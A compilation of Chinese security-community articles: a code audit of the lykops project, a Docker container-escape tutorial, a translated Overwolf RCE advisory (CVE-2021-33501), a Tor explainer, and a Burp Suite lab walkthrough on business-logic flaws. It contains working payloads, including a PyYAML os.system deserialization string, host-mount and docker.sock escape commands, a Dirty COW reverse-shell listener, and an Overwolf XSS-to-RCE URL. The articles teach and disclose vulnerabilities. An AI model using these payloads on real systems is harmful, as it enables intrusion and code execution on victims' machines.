该项目是否指定了PyYAML的版本呢,查看[requirements.txt](https://github.com/lykops/lykops/blob/master/doc/install/requirements.txt)
发现并未指定版本。那么就去本机上找
>>> python3 -m pip list |grep PyYAML
PyYAML 3.12
是Py3默认的`PyYAML 3.12`,符合最理想的反序列化情况,搞起!
## 漏洞利用
还是刚刚0x02中的上传点,只需构造以下内容发送即可
!!python/object/new:os.system ["sleep 2"]
RCE!
只不过这个命令执行的点,只执行一次命令,显得更加纯粹。
# 0x04 后台命令注入漏洞
## 逻辑分析
全局搜索常见的命令执行函数
os\.system|os\.popen|subprocess\.|exec\(|commands\.|os\.spawn
看到一处有趣的点,直接传入了文件路径?
我们跟进到`lykops/library/utils/file.py#248`里的`upload_file`函数,可看到此处并没有任何过滤
那么`file`变量是从哪儿来的呢?
查看函数的调用,跟到`import_upload`,再往上追
最后在`lykops/lykops/ansible/yaml.py#74`发现了这个漏洞的入口点,file变量来自于咱们的HTTP请求,。
对应的路由是`^ansible/yaml/import$`。
可以看到,如果上传时出错,则会调用两次`import_file`函数,也就是执行两遍命令。
## 漏洞利用
咱们直接访问,上传并抓包
更改文件名,完成命令注入。
# 0x0? 添加管理员接口未授权
在安装这套系统的时候,发现一开始可以添加管理员,
路由在这里
url(r'^user/create_admin', Login(mongoclient=mongoclient, redisclient=redisclient).create_admin, name='create_admin'),
那么查看`创建管理员`对应的实现代码
显然有问题。它先判断请求方式,如果是`GET`请求,就去MongoDB中查,当前是否存在超管用户(上面有提到默认值是`lykops`),如果不存在就渲染
**创建管理员** 的模板。
我的好开发,可再别写那么复杂了,POST请求,你压根就没鉴权。
但是但是,没注意后面强制指定了是去创建`adminuser`,实际根本就不能利用。。。
* * *
# 总结
感谢观看!
这一波代码审计下来,getshell的姿势可谓多种多样;但不论怎样,核心都是运维/开发人员缺乏安全意识,贪图方便。
同时呢,我在其中也学习到了一些最佳实践,例如分发Django项目时动态引入`SECRET_KEY`时,最好使用系统的环境变量。
此外,假如再抬一下——升华到安全设计。从这个脆弱的项目,我又想到一个例子:想一想为什么宝塔面板的账号密码,不是保存在配置文件中,而是要求运行一条命令`bt
default`才出得来呢?原因之一,不就是为了防止被类似 **本地任意文件读取** 的漏洞搞下来吗?
须知漏洞往往是串联起来发挥作用的,因此安全设计就是要想办法减少彼此之间的安全依赖——护城河失陷了,还有城门,城门破开了,还有哨兵。
所以,我个人感觉:学安全,除了要学安全技术,还不能忽略安全理念,举一反三,才能产生质变啊。
# Refs
* Minimized risk of SECRET_KEY leak. <https://github.com/django/django/pull/2714>
* <https://github.com/danghvu/pwp/blob/master/exploit.py>
* 浅谈PyYAML反序列化漏洞 - 先知社区 <https://xz.aliyun.com/t/7923#toc-10>
* 从Django的SECTET_KEY到代码执行 | xxlegend[http://xxlegend.com/2015/04/01/%E4%BB%8EDjango%E7%9A%84SECTET_KEY%E5%88%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/](http://xxlegend.com/2015/04/01/%25E4%25BB%258EDjango%25E7%259A%2584SECTET_KEY%25E5%2588%25B0%25E4%25BB%25A3%25E7%25A0%2581%25E6%2589%25A7%25E8%25A1%258C/)
# 附录:部署指南
本人在部署这套代码的时候,踩了一些小坑,因此在官方的安装说明上,添加了一些内容,已经放到附件。
有兴趣自己分析的师傅们,可以自己搭环境复现下。
最后一件事,这套代码基本只被用在内网里(反正我在fofa上一台都找不到)。
因此, **请在本地搭建,勿用于生产环境!**
[部署手册.md](https://www.yuque.com/attachments/yuque/0/2021/md/166008/1612595303702-588ec474-ddd1-4b50-87e4-b3b084a810a0.md?_lake_card=%7B%22uid%22%3A%221612595304717-0%22%2C%22src%22%3A%22https%3A%2F%2Fwww.yuque.com%2Fattachments%2Fyuque%2F0%2F2021%2Fmd%2F166008%2F1612595303702-588ec474-ddd1-4b50-87e4-b3b084a810a0.md%22%2C%22name%22%3A%22%E9%83%A8%E7%BD%B2%E6%89%8B%E5%86%8C.md%22%2C%22size%22%3A3878%2C%22type%22%3A%22%22%2C%22ext%22%3A%22md%22%2C%22progress%22%3A%7B%22percent%22%3A99%7D%2C%22status%22%3A%22done%22%2C%22percent%22%3A0%2C%22id%22%3A%22Q5h9c%22%2C%22card%22%3A%22file%22%7D) | 社区文章 |
# Docker逃逸初探
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
Docker是当今使用范围最广的开源容器技术之一,具有高效易用的优点。然而如果使用Docker时采取不当安全策略,则可能导致系统面临安全威胁。
本期安仔课堂,ISEC实验室的张老师将为大家介绍不同环境下,Docker逃逸至外部宿主机的情况。
## 一、配置特权模式时的逃逸情况
### (一)—privileged(特权模式)
特权模式于版本0.6时被引入Docker,允许容器内的root拥有外部物理机root权限,而此前容器内root用户仅拥有外部物理机普通用户权限。
使用特权模式启动容器,可以获取大量设备文件访问权限。因为当管理员执行docker run
—privileged时,Docker容器将被允许访问主机上的所有设备,并可以执行mount命令进行挂载。
当控制使用特权模式启动的容器时,docker管理员可通过mount命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令。
具体步骤如下:
1.以特权模式运行一个容器:docker run -it —privileged ubuntu:14.04 /bin/bash
2.查看磁盘文件:fdisk -l
图1
3.此时查看/dev/路径会发现很多设备文件:ls /dev
图2
4.新建目录以备挂载:mkdir /abc
5.将/dev/sda1挂载至 /abc: mount /dev/sda1 /abc
6.最终我们可以通过访问容器内部的/abc路径来达到访问整个宿主机的目的:ls /abc
图3
7.尝试写文件到宿主机:echo 123 > /abc/home/botasky/escape2
图4
8.查看宿主机中的文件:ls /home/botasky/escape2
图5
### (二)—cap-add与SYS_ADMIN
Linux内核自版本2.2起引入功能(capabilities)机制,打破了UNIX/LINUX操作系统中超级用户与普通用户的概念,允许普通用户执行超级用户权限方能运行的命令。
截至Linux
3.0版本,Linux中共有38种capabilities。Docker容器默认限制为14个capabilities,管理员可以使用—cap-add和—cap-drop选项为容器精确配置capabilities。
当容器使用特权模式启动时,将被赋予所有capabilities。此外,在—cap-add的诸多选项中,SYSADMIN意为container进程允许执行mount、umount等一系列系统管理操作,因此当容器以—cap-add=SYSADMIN启动时,也将面临威胁。
## 二、挂载配置不当时的逃逸情况
### (一)危险的Docker.sock
众所周知,Docker采用C/S架构,我们平常使用的Docker命令中,docker即为client,Server端的角色由docker
daemon扮演,二者之间通信方式有以下3种:
图6
其中使用docker.sock进行通信为默认方式,当容器中进程需在生产过程中与Docker守护进程通信时,容器本身需要挂载/var/run/docker.sock文件。
本质上而言,能够访问docker socket 或连接HTTPS
API的进程可以执行Docker服务能够运行的任意命令,以root权限运行的Docker服务通常可以访问整个主机系统。
因此,当容器访问docker socket时,我们可通过与docker daemon的通信对其进行恶意操纵完成逃逸。若容器A可以访问docker
socket,我们便可在其内部安装client(docker),通过docker.sock与宿主机的server(docker
daemon)进行交互,运行并切换至不安全的容器B,最终在容器B中控制宿主机。
具体步骤如下:
1.运行一个挂载/var/run/的容器:docker run -it -v /var/run/:/host/var/run/ ubuntu:14.04
/bin/bash
2.在容器内安装Docker作为client(此步骤可能需要更换源):apt-get install docker.io
3.查看宿主机Docker信息:docker -H unix:///host/var/run/docker.sock info
图7
4.运行一个新容器并挂载宿主机根路径:docker -H unix:///host/var/run/docker.sock run -v /:/aa -it
ubuntu:14.04 /bin/bash
可以看见@符号后的Docker ID已经发生变化:
图8
5.在新容器/aa路径下完成对宿主机资源的访问:ls /aa
图9
## 三、存在Dirty Cow漏洞时的逃逸情况
### (一)脏牛漏洞(CVE-2016-5195)与VDSO(虚拟动态共享对象)
Dirty Cow(CVE-2016-5195)是Linux内核中的权限提升漏洞,源于Linux内核的内存子系统在处理写入时拷贝(copy-on-write, Cow)存在竞争条件(race condition),允许恶意用户提权获取其他只读内存映射的写访问权限。
竞争条件意为任务执行顺序异常,可能导致应用崩溃或面临攻击者的代码执行威胁。利用该漏洞,攻击者可在其目标系统内提升权限,甚至获得root权限。VDSO就是Virtual
Dynamic Shared
Object(虚拟动态共享对象),即内核提供的虚拟.so。该.so文件位于内核而非磁盘,程序启动时,内核把包含某.so的内存页映射入其内存空间,对应程序就可作为普通.so使用其中的函数。
在容器中利用VDSO内存空间中的“clock_gettime()
”函数可对脏牛漏洞发起攻击,令系统崩溃并获得root权限的shell,且浏览容器之外主机上的文件。
### (二)PoC&验证环境
GitHub上已有人提供了测试环境与PoC,我们可以通过以下命令获取。
图10
1. 运行验证容器:docker-compose run dirtycow /bin/bash
图11
2. 本地开启nc,进行观察(PoC中设置的反弹地址为本地的1234端口):nc -lvp 1234
3. 编译PoC并运行,等待shell反弹:make &./0xdeadbeef
通过ID命令,可以发现这个shell为root权限:
图12
## 参考&引用 | 社区文章 |
# Overwolf 1-Click 远程代码执行 - CVE-2021-33501
> 本文为翻译文章,原文链接:<https://swordbytes.com/blog/security-advisory-> overwolf-1-click-remote-code-execution-cve-2021-33501/>, 作者: [Joel
> Noguera](https://swordbytes.com/author/joel-noguera/) 发表时间:Saturday, May 1,
> 2021
## 公告信息
标题: Overwolf 1-Click Remote Code Execution
发布日期: 2021-05-31
供应商: Overwolf Ltd
发布模式: 协同发布
贡献者:此漏洞由 Joel Noguera 发现和研究。
PDF版本:[GitHub](https://github.com/swordbytes/Advisories/blob/master/2021/Advisory_CVE-2021-33501.pdf)
## 漏洞信息
类别:CWE-94-代码生成控制不当('代码注入')
严重性: Critical - 9.6 (CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H)
远程可利用: 是
本地可利用: 是
受影响版本:Overwolf Client 0.169.0.22(先前版本也可能受影响)
CVE ID: CVE-2021-33501
## **Overwolf**
Overwolf是一个为帮助开发人员创建视频游戏扩展而设计的软件平台,然后通过Overwolf的App Store提供给用户。该平台由 Overwolf
Ltd.
创建,扩展通常侧重于提供需要用户退出游戏的游戏内的服务,比如使用网络浏览器或IM客户端。其他扩展提供了特定于游戏的功能,这些功能可以提醒用户某些游戏内事件,从而简化游戏体验。
<center>图1– [www.overwolf.com/](https://www.overwolf.com/)</center>
## 漏洞描述
SwordBytes
研究人员通过滥用出现在"overwolfstore://"URL处理程序中的反射型XSS的问题,在Overwolf的客户端应用程序中发现了一个无需身份验证的远程代码执行(RCE)漏洞。该漏洞可允许未经授权的攻击者在运行Overwolf客户端应用的程序的基础操作系统上执行任意命令。通过将XSS问题和Chromium
Embedded Framework (CEF)沙箱逃逸结合起来,攻击者可能在受害者的计算机上实现远程代码执行。
SwordBytes使用如下POC来获得远程代码执行:
POC:
overwolfstore://app/apps/<img+src=x+onerror=%22overwolf.io.writeFileContents('C:\\windows\\temp\\d.bat','start%20cmd%20%252fk%20whoami','',false,console.log)%2526overwolf.utils.openUrlInDefaultBrowser('C:\\windows\\temp\\d.bat')%22>/CCCCCC
观看视频:<https://www.youtube.com/watch?v=qtbp8_XYodc>
## 技术讲解
Windows应用程序可以向操作系统注册自定义的URL方案,从而使它们可以在被调用运行特定的已安装的应用程序。一个常见示例是通过使用自定义的方案(例如,"
_overwolfstore://app/:uid/reviews/:commentId_
")导航到URL,从而直接在浏览器中使用这个方案。在这种情况下,攻击者可以通过将合法用户重定向到滥用来自Overwolf的自定义URL处理程序的恶意链接来实现。客户端应用程序容易受到通过滥用后端非预期的行为跨站点脚本注入攻击。
<center>图1 –带有自定义方案“ overwolfstore”的注册表项</center>
请注意,"%1"将替换为URL上提供的值。启动Overwolf客户端后,CEF应用程序将继续解析和分析提供的URL以确定应呈现哪个UI。可以触发多个操作,负责解析URL和决定执行哪个动作的代码位于扩展的JavaScript源码中。特别是这个文件(overwolf-extension://ojgnfnbjckbpfaciphphehonokbggjhpnnoafack/scripts/controllers/window.js)管理了大部分解析的代码。
_this.decodeUrlSchemeParams = function (info) {
const decodedUrl = decodeURIComponent(info.parameter);
const url = new URL(decodedUrl);
const urlParts = url.pathname.split('/');
const params = {origin: info.origin};
if (urlParts[2] !== 'app') {
return null;
}
if (urlParts[3]) {
params.section = urlParts[3];
}
if (urlParts[4]) {
params.category = urlParts[4];
}
if (urlParts[5]) {
params.extra = {
id: urlParts[5]
};
}
return params;
}
在Scheme参数解码时,会从URL中检索多个值。这些URL的结构通常如下:
### 定制方案:
>overwolfstore://app/<SECTION>/<CATEGORY>/<EXTRAS>
URL中的不同元素成分可以使应用程序理解幕后正在被调用的功能。但是,对应用程序接收的值没做严格限制;这使攻击者能够制作不同的有效负载,这些负载可能在应用程序上产生意外的结果。
### 反射型跨站脚本
当前面描述的URL的”SECTION“部分等于"apps",Overwolf客户端使用"CATEGORY"中提供的值向后端生成请求,以尝试获取关于正在调用的扩展的信息。例如,通过访问URL:
"overwolfstore://app/apps/UNEXPECTED_VALUE/4/5/6",将生成以下请求。
<center>图2 –请求发送到后端API</center>
请注意,值"UNEXPECTED_VALUE"作为错误消息的一部分反映在响应正文中,并且"Content-Type"设置为
"text/html"。当此响应反映在Overwolf商店UI,本质上是Chromium的嵌入式浏览器(CEF),可控内容将被逐字注入到DOM中,如下所示:
<center>图 3 – 嵌入到浏览器 DOM 中的错误消息</center>
通过将缺乏过滤的 CATEGORY的值与Overwolf Store
UI返回的后端错误信息结合,可以在具有以下payload的Overwolf客户端应用程序中触发反射型跨站脚本漏洞:
POC:
>overwolfstore://app/apps/<img src=x onerror=alert(document.location)>/4
<center>图 4 – Overwolf 客户端应用程序中触发的反射跨站点脚本</center>
如果识别出CEF沙箱转义,通常可以将CEF应用程序中的跨站点脚本升级为远程代码执行。
### 逃离CEF沙箱
在这种特殊情况下,SwordBytes 研究人员能够通过使用"overwolf-extensions://"方案在 URL 上下文中使用 Overwolf
JavaScript API 来逃脱沙箱。主CEF进程 _OverwolfBrowser.exe_ 在启用内部Overwolf标志( _\--ow-enable-features_ 和 _\--ow-allow-internal_
)的情况下运行,从而可以调用诸如`overwolf.utils.openUrlInDefaultBrowser`之类的函数。顾名思义,这个函数旨在默认浏览器(例如Chrome、Firefox或其他浏览器)中打开URL;然而,如果提供了诸如"calc.exe"之类的值,则将调用"
_CreateProcess_ 来执行"calc.exe"二进制文件, 来允许攻击者运行任意命令。
<center>图 5 – Overwolf 客户端应用程序执行 C:\Windows\System32\calc.exe</center>
这个"openUrlInDefaultBrowser"方法不允许对正在执行的命令提供额外的参数,因此需要一个其他的攻击向量来完全控制执行的命令。在分析了文档中提供的不同API方法后,wordBytes
研究人员发现了该方法"overwolf.io.writeFileContent"。这个方法允许用户在Windows文件系统上创建具有内容的新文件。通过滥用此功能,可以创建一个新的".bat"(批处理)文件,之后可以通过使用前面提到的"openUrlInDefaultBrowser"方法来执行该文件。请注意,执行这个方法需要"FileSystem"权限。但是在扩展的清单中,分配了该权限。
## 概念验证
SwordBytes 研究人员结合本文档中描述的问题构建了最终的漏洞利用程序,可以总结如下:
1.受害者打开调用Overwolf Store应用程序的URL并触发XSS payload
2.利用"writeFileContents"方法将新的批处理文件写入到磁盘的"`C:\windows\temp\`"文件夹中.这个文件包含了攻击者选用的命令,`start
cmd /k whoami`
3.该"openUrlInDefaultBrowser"方法用于执行在上一步中创建.bat文件,来实现远程代码执行。
POC:
>overwolfstore://app/apps/<img+src=x+onerror=%22overwolf.io.writeFileContents('C:\\windows\\temp\\d.bat','start%20cmd%20%252fk%20whoami','',false,console.log)%2526overwolf.utils.openUrlInDefaultBrowser('C:\\windows\\temp\\d.bat')%22>/CCCCCC
请注意,某些值会进行两次URL编码,以绕过CEF浏览器和后端服务器的限制。`/`和`&`等值将改变自定义方案的解析方式,以及后端返回的错误消息。因此,`/`和`&`的编码如下:`%252f`和`%2526`。
## 报告时间表
**2021-05-04:** SwordBytes 开始研究 Overwolf 客户端应用程序的漏洞。
**2021 年 5 月 6 日:** SwordBytes 确定了攻击向量并为 RCE 开发了 PoC。
**2021 年 5 月 10 日:** SwordBytes 通过 [email protected] 和 [email protected] 向
Overwolf 发送了初始通知,要求提供 GPG 密钥。
**2021-05-10:** Overwolf支持系统创建了ID为90951的票证。
**2021-05-10:** Overwolf确认收到了电子邮件,并提供了GPG密钥以进行进一步的通信。
**2021-05-10:** SwordBytes发送了一份报告草案,其中包括技术说明和PoC。
**2021-05-17:** SwordBytes 联系 Overwolf 要求更新
**2021-05-17:** Overwolf通知SwordBytes他们没有收到前一封电子邮件。
**2021-05-17:** SwordBytes 再次发送咨询草案,Overwolf 确认收到。
**2021-05-18:** 确认了此漏洞。
**2021-05-19:** SwordBytes向Overwolf发送了其他信息,以帮助他们确定漏洞的根本原因。
**2021 年 5 月 20 日:** Overwolf 确认他们正在针对该问题进行修补程序。
**2021-05-21:** SwordBytes请求此问题的CVE-ID。
**2021-05-21:** Mitre分配了CVE-2021-33501。
**2021-05-24:** Overwolf通知SwordBytes,计划很快发布此修补程序。
**2021-05-27:** Overwolf发布了此修复程序。
**2021 年 5 月 31 日:** SwordBytes 发布了该公告 | 社区文章 |
# 【技术分享】几张图让你理解:Tor是如何工作的
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<http://jordan-wright.com/blog/2015/02/28/how-tor-works-part-one>
译文仅供参考,具体内容表达以及含义原文为准。
**
**
**1\. Tor** **的介绍**
****
Tor是一种匿名工具, 在浏览互联网时,它可以为那些不想暴露身份的人提供便利。这些年来,它的发展势头相当不错,一些底层网络的安全性、稳定性和速度也取决于它。
但Tor到底是怎样工作的呢?在这个系列文章中,我们将深入探究Tor网络使用的结构和协议,从而得到Tor的运作方式的第一手资料。
**2.Tor的一些简要历史**
****
洋葱路由(Onion Routing)的概念于1995年被首次提出,它最初是由美国海军研究办公室(ONR)资助的,
1997年又得到了美国国防部高级研究计划局的帮助。自那时以后, Tor项目有了一系列不同的赞助商。
现在的Tor软件最初于2003年10月开源,它是洋葱路由的第三代软件。洋葱路由的概念是,我们可以将流量包裹在加密层中(像洋葱那样),从而尽可能好地在将数据内容在发送方和接收方之间匿名保护起来。
**3.Tor 101**
****
现在,我们已经知道了一点Tor的历史,让我们接着来讨论它是如何工作的。通过一系列的中间电脑或中继器,Tor可以在你的电脑和目的地之间建立一种跳跃的连接(如google.com)。
目前,大约有 **6000个中继器**
路由流量经过Tor网络。这些中继器位于世界各地,依靠一群愿意放弃一些带宽的志愿者来运作。请注意,大多数中继器没有特别用于运行的硬件或软件。他们只会配置上Tor软件,并将其作为一个中继器来运行。
至于Tor网络的速度和匿名性——中继器越多,效果会越好。这是有道理的,因为每个中继器只能提供有限的带宽。另外,如果有更多的中继器可供选择,用户的足迹将会更难跟踪。
**4.中继器的类型**
****
在默认的情况下,Tor通过3个中继器进行跳转连接。这几个中继器有各自特定的作用(我们将在后面详细讲它们):
•Entry/guard中继器-这是Tor网络的入口点。这些中继器在存在了一段时间后,如果被证明是稳定的,并具有高带宽,就会被选来作为guard中继器。
•Middle中继器-middle中继器事实上是中间节点,用于将流量从guard中继器传输到exit中继器。这可以避免guard中继器和exit中继器探查到彼此的位置。
•Exit中继器——这些中继器是位于Tor网络边缘的出口点。这些中继器会将流量发送到客户指定的最终目的地。
一般来说,在任何VPS或共享服务器(比如DigitalOcean或EC2)上运行一个guard中继器或middle中继器都是安全的,因为所有的服务器运营商都将看到这是无害的加密流量(后面会详细讨论)。
**5.为什么说像洋葱呢?**
****
下面的问题是,我们如何判断中继器是否可信任呢?我们如何确保中继器不会跟踪我们连接对象、获取我们发送的数据信息呢?回答是:我们根本不需要考虑这些问题。
Tor的设计目的就是尽可能地不去信任中继器。它通过使用加密做到了这一点。
那么为什么说这种结构形如洋葱呢?要回答这个问题,我们需要看看当一个客户端通过Tor网络进行连接时,加密是如何运作的。
客户端以这样一种方式加密原始数据,只有exit中继器可以解密。
这个加密的数据随后会以这样一种方式再次加密,只有middle中继器可以解密。
最后,这个加密的数据再以这样一种方式加密,只有guard中继器可以解密。
这意味着我们将原始数据隐藏在多个加密层中,就像一个洋葱那样被层层包裹起来。
这样的话,每个中继器只会获得它所需要的信息——它从哪里获得了加密的数据,下面又需要将数据发送给谁。这样加密数据对双方都有利:客户端流量不会被盗用,中继器也不需要为它们看不到的信息负责。
注意:需要记住的是,exit中继器可以看到客户端发送的原始数据,这是因为他们需要将数据传递到目的地。这意味着,如果凭证通过了HTTP、FTP或其他明文协议,exit中继器可以嗅探出流量!
**6.中继器的问题**
当Tor客户端启动时,它需要一种方法来获取所有可用的中继器的列表,列表里包括guard中继器、middle中继器和exit中继器。这个包含所有中继器的列表并不是一个秘密,虽然公开这个列表是必要的,但这也成为了一个问题。
为了证明这个问题的威胁性,让我们来扮演攻击者的角色,问自己:一个Oppressive
Government(OG)会怎么做?通过思考真正的OG会做什么,我们就能明白为什么Tor会以这种方式构建。
真正的OD会怎么做?因为审查制度是一件相当麻烦的事情,而Tor最擅长的就是绕过它,所以OG通常会阻止用户使用Tor。有两种方法可以阻止Tor的使用:
阻止用户从Tor中出来
阻止用户进入Tor
第一种情况是可能的,这取决于设备(路由器等)和网站所有者的判断能力。站点所有者需要下载Tor的出口节点的列表,并阻塞这些节点的所有流量。
然而,第二种情况更加糟糕。阻止Tor用户传入后,用户会被禁止进入某一个特定的网站,这样一来, 对于最需要Tor一些用户来说,
Tor实际上就已经失效了。只需使用中继器, OG就可以下载guard中继器的列表,并阻止任何流向它们的流量。
值得庆幸的是,Tor项目考虑到了这种情况,并想出了一个巧妙的解决方案——网桥。
**7.网桥的介绍**
网桥是一个聪明的解决方案。究其核心,网桥是未被公开的输入中继器。在受审查网络背后的用户可以使用网桥来访问Tor网络。
那么如果网桥未被公开,用户如何知道他们在哪里呢?事实上,有一个由Tor项目维护着的网桥列表。
这个列表没有公开。但是Tor项目还创造了一种方式,可以让用户得到一个小的网桥列表,这样他们就可以连接到其他的Tor网络了。这个项目叫做BridgeDB,每次会给用户提供一些网桥的信息。
一次只给用户提供小部分网桥的信息,可以有效防止OG阻塞所有进入Tor网络的入口节点。
**8.是否有人能找到每一个网桥?**
包含所有网桥的列表仍是一个严守的秘密。如果一个OG能够获得这个列表,就能完全阻止用户使用Tor。Tor项目所做的研究正在探寻一种可能的方法,探究人们是否可以发现所有的网桥。
我想简单地谈谈名单上的# 2和#
6,因为研究人员在它们中已经取得了一些重要的成功。在第一个场景中,研究人员使用名为ZMap的快速端口扫描器扫描了整个IPv4空间,目的寻找Tor网桥,并且最终“能够确定79
%- 86%的网桥”。
第二个场景是对Tor的一项重要挑战。所有这一切都归结到一个简单的概念——用户不能被信任。为了保持Tor网络的匿名和锁定,Tor网络以故意不信任中继器操作者的方式被设计出来。稍后我们将会看到更多的例子。
**9.维护中继器、网桥列表**
在前面的内容中,我们提到了Tor中继器以及Tor网桥的主列表。在谈论这个列表是如何进行维护的之前,我们需要讨论是谁在维护着它。
可信任的志愿者们运行着大约10个主要的Tor节点,节点的信息会被写死到每个Tor客户端。这些节点扮演着一个非常特殊的角色——负责维持整个Tor网络的运行,它们被称为DA
(directory authorities)。
DA分散在世界各地,负责分发包含所有已知Tor中继器的主列表。它们是把关人,负责选出有效的中继器。
为什么是10个节点呢
?我们知道,如果在选举中,总票数是偶数不是一件好事。我在前面提到过,中继器和网桥各自有一个主列表,因此,9个DA维持着中继器的主列表,剩下的一个DA(Tonga)则维持网桥的主列表。
下面就是这些DA:
**10.得到共识文档**
那么, DA是如何维持Tor网络的呢?
所有Tor中继器的信息都保存在一个名为共识(consensus)的动态文档中。DA维护着这个文档,并且每小时根据投票数对其进行更新。这里有一个关于更新过程的基本流程。
•每个DA编写一份包含所有已知中继器的列表
•然后每个DA计算出所需的其他数据,如带宽权重等
•DA将这些数据作为“status-vote” 提交给其他部门
•下面,每个DA将去其他部门处获取它们之前遗漏的信息
•它们将所有的参数、传递信息相结合,然后每个DA进行签名
•这个签名随后会被发布给其他DA
•在大部分的DA都对数据达成一致意见时,确认新的共识文档
•随后每个DA都会发布新的共识文档
你会注意到,我说的是每个DA都会发布这个共识文档。这是通过HTTP完成的,因此任何人都可以在http://directory_authority/tor/status-vote/current/consensus/上下载最新的副本。
我们已经能够看到共识文档了,但这意味着什么呢?
**11.解析共识文档**
只是阅读规范的话,很难马上理解共识文档。观察它的结构有助于我们直观地了解它。
为了实现这一目的,我做了一个corkami风格的海报。这是对Tor共识文档剪辑版的解析:
**12.下面的步骤**
共识文档是一个很强大的文档。它通过DA来维持中继器的主列表,可以为客户提供Tor中继器的添加和删除信息。
现在,你会发现我们还没有真正剖析过exit中继器。这些中继器在Tor网络中处于非常重要的地位,值得讨论。在下一篇文章中,我们将讨论exit中继器是如何工作的,请期待后续的更新。 | 社区文章 |
# 梨子带你刷burpsuite靶场系列之服务器端漏洞篇 - 商业逻辑漏洞专题
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 本系列介绍
>
> PortSwigger是信息安全从业者必备工具burpsuite的发行商,作为网络空间安全的领导者,他们为信息安全初学者提供了一个在线的网络安全学院(也称练兵场),在讲解相关漏洞的同时还配套了相关的在线靶场供初学者练习,本系列旨在以梨子这个初学者视角出发对学习该学院内容及靶场练习进行全程记录并为其他初学者提供学习参考,希望能对初学者们有所帮助。
## 梨子有话说
>
> 梨子也算是Web安全初学者,所以本系列文章中难免出现各种各样的低级错误,还请各位见谅,梨子创作本系列文章的初衷是觉得现在大部分的材料对漏洞原理的讲解都是模棱两可的,很多初学者看了很久依然是一知半解的,故希望本系列能够帮助初学者快速地掌握漏洞原理。
## 服务器端漏洞篇介绍
> burp官方说他们建议初学者先看服务器漏洞篇,因为初学者只需要了解服务器端发生了什么就可以了
## 服务器端漏洞篇 – 商业逻辑漏洞专题
### 什么是商业逻辑漏洞?
商业逻辑漏洞,其实很好理解,梨子觉得burp的描述有点过于正经了,感觉有点咬文嚼字的意思,所以梨子就用自己的理解来讲一下什么是商业逻辑漏洞,应用程序的架构和代码都是由不同的工程师来负责的,由于出现了技术或者架构思维上的缺陷,应用程序在执行某个逻辑的时候会很容易被攻击者发现漏洞而进入了奇怪的逻辑,比如我们在讲身份验证专题的时候,我们可以利用代码逻辑上的漏洞绕过验证码阶段直接进入已经处于登录状态的用户,这就是一个简单的逻辑漏洞,还有影响更严重的,比如一些购物平台仅仅通过做加法来计算购物车金额,如果这时候把商品的价格修改成负数的就会导致不仅没有付钱反而还成功购买了商品,当然了,这种漏洞肯定早就修复了,不然现在这些购物平台遇上职业薅羊毛党,那还得了?接下来我们详细地讲解商业逻辑漏洞
### 商业逻辑漏洞是怎么产生的?
一般逻辑漏洞是由于开发团队对用户输入的预判不够完全,导致出现了各种意外,这时候就给了攻击者可乘之机,攻击者可以通过修改请求包触发某种意外导致一些意想不到的效果,尤其是越复杂的应用程序逻辑漏洞就越隐蔽,并且危害越大,这就需要架构和开发工程师对整个应用程序了如指掌,以免在架构逻辑或代码逻辑上有任何疏漏
### 商业逻辑漏洞的例子
### 对客户端控件的过度信任
有的应用程序仅通过前端代码对用户输入进行检测,这就导致攻击者完全可以先利用合规的数据通过前端的检测以后利用burp再修改输入的内容,这样的话风险就非常大了,这种检测根本形同虚设,所以最好是在后端检测,这样不管你怎么改,到了我后台就是你提交的最后版本了,下面我们来看一个例子
### 配套靶场:对客户端控件的过度信任
题目要求我们购买那个什么夹克,但是我们没有那么多钱,我们用burp抓一下包,发现了参数price,我们将其改成一块钱
然后放包,发现我们成功用一块钱就买了一件我们掏空钱包里的钱都买不起的夹克!
### 无法处理非常规输入
企业逻辑的作用是限制用户的输入在允许的范围内,但是毕竟所有的逻辑规则都需要开发团队提前预见用户的输入才能对症下药,肯定会存在开发团队没有预见的情况,这就又给了攻击者可乘之机,让不允许的输入也通过了提前设置的逻辑规则进入后端造成一些意想不到的意外,下面我们来看一段代码
$transferAmount = $_POST['amount'];
$currentBalance = $user->getBalance();
if ($transferAmount <= $currentBalance) {
// Complete the transfer
} else {
// Block the transfer: insufficient funds
}
上面代码是一段用来判断是否有足够余额来转账的逻辑规则,但是逻辑仅判断转账金额是否小于余额,但是并没有判断转正金额是否为正值,那么我们如果修改成负值会发生什么呢,对,会将功能从转账变成充值,余额没有因为转账而减少反而增加了,哇,这就说明逻辑漏洞是非常危险的,会为企业带来巨额的经济和名誉的损失,下面我们通过几个例子来深入讲解
### 配套靶场:高级别逻辑漏洞
像往常一样,我们拦截结算的包,发现只有一个参数可能存在逻辑漏洞,quantity
我们还是要买那件夹克,既然我们能修改数量的话,我们就想想改成负数会怎样呢
我们看到结算的时候真的就因为数量是负的而正负相抵,最后我们成功以极低的价格买到了夹克!
### 配套靶场:低级别逻辑缺陷
我们像上一题一样修改数量为负数发现已经不生效了,然后我们就尝试将数量调到最大,再利用Intruder的null
payload模式无限发包,发现金额到了最大值以后会从负数最小值继续往大增加,就这样继续无限发包,直到我们看到购物车的结算金额到了我们能支付得起的时候停止发包,然后我们就再一次,而且买到了三万多件夹克!
### 配套靶场:异常处理不一致的输入
本来梨子想注册一个administrator,但是提示用户已存在,但是没有忘记密码功能,所以这个思路不太行,既然是要访问管理员面板,那我们试一下/admin这个页面存不存在
页面存在,但是响应说只有DontWannaCry用户才有访问权限,我们先注册一个普通用户,然后故意让邮箱地址超出最大长度
我们发现超出长度的会被截断,所以我们可以构造这样的诡异的邮箱地址来不仅能接收到注册链接又能让注册用户的邮箱是在指定的域(dontwannacry.com)的
这样我们就成功注册到了可以进入/admin页面的DontWannaCry用户
既然进入了/admin页面,我们就可以删除指定用户了
### 对用户行为做出错误的预判
导致这一类逻辑漏洞的原因就是开发团队过于相信用户,对用户的行为做出了错误的预判,比如违反常理的数值的情况就没有做出相应的处理方案,下面我们深入讲解一些典型的情况
### 受信任的用户不会永远可信
